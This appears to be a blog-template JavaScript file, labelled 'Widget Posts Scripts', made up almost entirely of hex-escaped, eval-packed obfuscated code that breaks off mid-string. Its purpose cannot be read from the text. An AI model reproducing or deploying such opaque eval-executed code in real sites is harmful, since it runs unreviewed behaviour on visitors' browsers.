\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\